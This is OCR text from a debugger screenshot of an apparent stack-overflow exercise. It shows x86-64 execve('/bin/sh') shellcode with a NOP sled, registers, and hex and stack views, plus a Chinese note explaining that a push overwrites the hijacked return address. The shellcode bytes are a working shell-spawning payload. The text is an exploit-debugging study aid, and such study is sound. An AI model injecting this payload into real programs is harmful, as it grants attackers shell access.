 tack]:00007FFDCEA7286D 00 db 0
tack]:00007FFDCEA7286E 00 db 0
tack]:00007FFDCEA7286F 00 db 0
tack]:00007FFDCEA72870 ; ----------------------------------
tack]:00007FFDCEA72870 48 31 D2 xor rdx, rdx
tack]:00007FFDCEA72873 48 BB 2F 2F 62 69 6E 2F+mov rbx, 68732F6E69622F2Fh
tack]:00007FFDCEA7287D 48 C1 EB 08 shr rbx, 8
tack]:00007FFDCEA72881 53 push rbx
tack]:00007FFDCEA72882 48 89 E7 mov rdi, rsp
tack]:00007FFDCEA72885 50 push rax
tack]:00007FFDCEA72886 57 push rdi
tack]:00007FFDCEA72887 48 89 E6 mov rsi, rsp
tack]:00007FFDCEA7288A B0 3B mov al, 3Bh
tack]:00007FFDCEA7288C 0F 05 syscall
tack]:00007FFDCEA7288E 90 nop
tack]:00007FFDCEA7288F 90 nop
tack]:00007FFDCEA72890 90 nop
tack]:00007FFDCEA72891 90 nop
tack]:00007FFDCEA72892 90 nop
SI
IP
执行完push rbx后，rbx的值入栈，覆盖掉
了栈顶原本保存的被劫持的返回地址
UNKNOWN 00007FFDCEA72882: [stack]:00007FFDCEA72882 (Synchronized with RIP)
RAX 0000000000000000
RBX 0068732F6E69622F
RCX 00007F2A03B1C890 libc_2.24.so:read+10
RDX 0000000000000000
RSI 00007FFDCEA72870 [stack]:00007FFDCEA72870
RDI 0000000000000000
RBP 9090909090909090
RSP 00007FFDCEA72898 [stack]:00007FFDCEA72898
RIP 00007FFDCEA72882 [stack]:00007FFDCEA72882
R8 00007F2A03DE7700 debug001:00007F2A03DE7700
R9 00007F2A03DE6600 libc_2.24.so:_IO_2_1_stdout_
R10 000000000000037B
R11 0000000000000346
R12 00000000004008B0 start
R13 00007FFDCEA72970 [stack]:00007FFDCEA72970
R14 0000000000000000
R15 0000000000000000
EFL 00000202
Hex View-1
0000000000400AA0 FF 48 89 C2 48 8D 45 E0 48 89 C6 48 89 D7 E8 BD .H..H.E.H..H....
0000000000400AB0 FD FF FF BE 90 08 40 00 48 89 C7 E8 C0 FD FF FF ......@.H.......
0000000000400AC0 BE 84 0D 40 00 BF A0 20 60 00 E8 91 FD FF FF 48 ...@... `......H
0000000000400AD0 8D 45 E0 BA 40 00 00 00 48 89 C6 BF 00 00 00 00 .E..@...H.......
0000000000400AE0 E8 3B FD FF FF 48 83 F8 04 0F 9E C0 84 C0 74 3F .;...H........t?
0000000000400AF0 BE 90 0D 40 00 BF A0 20 60 00 E8 61 FD FF FF BE ...@... `..a....
0000000000400B00 90 08 40 00 48 89 C7 E8 74 FD FF FF BE AD 0D 40 ..@.H...t......@
0000000000400B10 00 BF A0 20 60 00 E8 45 FD FF FF BE 90 08 40 00 ... `..E......@.
0000000000400B20 48 89 C7 E8 58 FD FF FF B8 FF FF FF FF EB 05 B8 H...X...........
0000000000400B30 00 00 00 00 C9 C3 55 48 89 E5 48 83 EC 10 89 7D ......UH..H....}
0000000000400B40 FC 89 75 F8 83 7D FC 01 75 27 81 7D F8 FF FF 00 ..u..}..u'.}....
Stack view
00007FFDCEA72850 0000000000000000
00007FFDCEA72858 00007F2A0439A168 debug005:_r_debug+28
00007FFDCEA72860 0000000000000002
00007FFDCEA72868 0000000000400AE5 main+13F
00007FFDCEA72870 622F2FBB48D23148
00007FFDCEA72878 EBC14868732F6E69
00007FFDCEA72880 485750E789485308
00007FFDCEA72888 9090050F3BB0E689
00007FFDCEA72890 9090909090909090
00007FFDCEA72898 0068732F6E69622F
00007FFDCEA728A0 FFFFFFFFFFFFFFFF